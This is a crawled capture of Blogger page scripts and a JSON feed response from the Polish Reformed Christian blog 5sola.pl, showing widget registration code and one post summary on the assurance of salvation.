'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '5sola.pl', 'description': 'zdrowa nauka, Ewangelia, zbawienie, doktryny \u0142aski, ekumenizm, fa\u0142szywi prorocy, zwiedzenie, reformacja, kalwinizm, seks, pornografia, depresja', 'url': 'http://www.5sola.pl/2018/03/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2018, 'month': 3, 'rangeMessage': 'Wy\u015bwietlanie post\xf3w z marzec, 2018'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4185224542-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (A)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (B)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Wysy\u0142am...', 'contactFormMessageSentMsg': 'Wiadomo\u015b\u0107 zosta\u0142a wys\u0142ana.', 'contactFormMessageNotSentMsg': 'Nie uda\u0142o si\u0119 wys\u0142a\u0107 wiadomo\u015bci. Spr\xf3buj ponownie p\xf3\u017aniej.', 'contactFormInvalidEmailMsg': 'Musisz poda\u0107 prawid\u0142owy adres e-mail.', 'contactFormEmptyMessageMsg': 'Pole wiadomo\u015bci nie mo\u017ce by\u0107 puste.', 'title': 'Napisz do mnie', 'blogId': '41011295299926686', 'contactFormNameMsg': 'Nazwa', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Wiadomo\u015b\u0107', 'contactFormSendMsg': 'Wy\u015blij', 'contactFormToken': 'AOuZoY5bCseaekvhPtJRSwAgvbfRu18TJQ:1769628640845', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (c)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.5sola.pl/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1765
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-41011295299926686"},"updated":{"$t":"2026-01-28T13:24:00.887+01:00"},"category":[{"term":"odstępstwo - zwiedzenie"},{"term":"Biblia - Słowo Boże"},{"term":"herezja"},{"term":"życie chrześcijańskie"},{"term":"Kościół rzymskokatolicki"},{"term":"Mistycyzm - duchowość kontemplacyjna"},{"term":"Modlitwa"},{"term":"New Age"},{"term":"homoseksualizm"},{"term":"teologia"}],"title":{"type":"text","$t":"5sola.pl"},"subtitle":{"type":"html","$t":"5 Sola Reformacji - Tylko Bogu chwała, Reformacja, Ewangelia, chwała Chrystusa, teologia reformowana, doktryny łaski, zwiedzenie, łaska, John Piper, John MacArthur, Alfie Evans"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.5sola.pl\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/41011295299926686\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.5sola.pl\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/41011295299926686\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Adam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07199936735696248755"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"710"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-41011295299926686.post-5565026134842814388"},"published":{"$t":"2026-01-24T10:18:00.001+01:00"},"updated":{"$t":"2026-01-24T10:18:25.023+01:00"},"title":{"type":"text","$t":"Trzymany przez ręce, które stworzyły wszechświat"},"summary":{"type":"text","$t":"Jeśli\nkiedykolwiek zastanawiałeś się: „Skąd mam wiedzieć, że moje zbawienie jest\npewne? Skąd mam wiedzieć, że go nie utracę?” – te rozważania są dla ciebie.Mądrość dnia:\u0026nbsp;„Jesteśmy\nbezpieczni nie dlatego, że mocno trzymamy się Jezusa, ale dlatego, że On mocno\ntrzyma nas”. \n– RC SproulFragment Pisma Świętego:\nEwangelia\u0026nbsp;Jana 10:27-30W wersecie 28 znajduje się\npotrójny akcent, który "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/41011295299926686\/posts\/default\/5565026134842814388"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/41011295299926686\/posts\/default\/5565026134842814388"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.5sola.pl\/2026\/01\/trzymany-przez-rece-ktore-stworzyy.html","title":"Trzymany przez ręce, które stworzyły wszechświat"}],"author":[{"name":{"$t":"adam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03115553130683631700"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58MNOcu5H7GjEsrB2wkr8eWA2XYpI6PIm7FJixGNGpMYYSoW2pOS-GS2l6hWccEl5BiNwEXuoZEOn8omFB61fHjk6pw081TopAKTNs2gZQQlYYnFtoO-x-Zt_CHhjEvV5cGG7MM6JgRPDaHIFS8W7TzjufdXEP-b5NhISYw1m1vulZ9_WqRHvcCnCJmg\/s72-c\/how-does-providence-make-you-feel-9epbigdy-731a2f5e446d2670fef8e16bbdac6a5b.png","height":"72","width":"72"}}]}});